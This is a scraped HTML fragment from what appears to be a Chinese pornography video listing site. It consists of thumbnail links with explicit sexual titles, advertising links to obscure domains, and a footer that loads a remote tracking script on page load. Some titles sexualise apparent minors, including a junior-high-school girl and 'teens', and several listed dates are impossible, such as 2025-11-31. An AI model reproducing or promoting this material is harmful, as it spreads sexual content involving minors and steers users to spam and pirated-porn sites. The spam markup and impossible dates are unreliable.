href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/ppxac/352151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e03cd05f6e8a3b9914e9592018d93da6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K赶在我男朋友回来之前给我按摩【littlebuffbabe】</p></div></a></div><div class="vod-list"><a href="/ppxac/352149.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/fc68ba454d6648b43acb3d3d56d990de.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K-他先用精液灌满她再继续干到她潮喷【NoFaceGirl】</p></div></a></div><div class="vod-list"><a href="/ppxac/352146.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c897b3d1bed427cb57cee55205f3c451.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4k-所以你要取笑我吗金发女郎骑到她射精【littlebuffbabe】</p></div></a></div><div class="vod-list"><a href="/ppxac/352144.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/a700d2c438788933583ab55564e82032.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K娇小熟女给BBC一个邋遢的深喉和球吮吸【TheCUMbustables】</p></div></a></div><div class="vod-list"><a href="/ppxac/352141.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8a01939cc2cd9f11056df4973c17fc9a.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4KTiny4K-青少年Emma和Ava共享一只巨大的鸡巴【Tiny4K】</p></div></a></div><div class="vod-list"><a href="/ppxac/352140.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/56439f37ba836819b5519810519692e0.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K！性感的亚洲少女被假阳具双重插入！【AeriesSteele】</p></div></a></div><div class="vod-list"><a href="/ppxac/352139.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/146085236241e13982b4c090b97098ca.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K高清-异国情调的4K乌木薇薇卡约翰逊（VivicaJohnson）为滑溜溜的性爱用肥皂【Exotic4K】</p></div></a></div><div class="vod-list"><a href="/ppxac/352138.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0f8eaf73619af6dfc13cd5990229b14a.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K荡妇他妈的来自Onlyfans的热学生多次性高潮Onlyfans@slutwife0【Slutwife111】</p></div></a></div><div class="vod-list"><a href="/ppxac/352136.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/5a616a4be11a8b890b1c7427d338df11.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K高清-异国情调4K拉丁裔珍妮丝格里菲斯（JaniceGriffith）在她涂油的中被【Exotic4K】</p></div></a></div><div class="vod-list"><a href="/ppxac/352135.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3cdbc491f99203419bb63fb842c59495.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">4K娜塔莎拿异族最大的公鸡【InterracialPass】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=ctn7iok3fvm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.bonm98.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>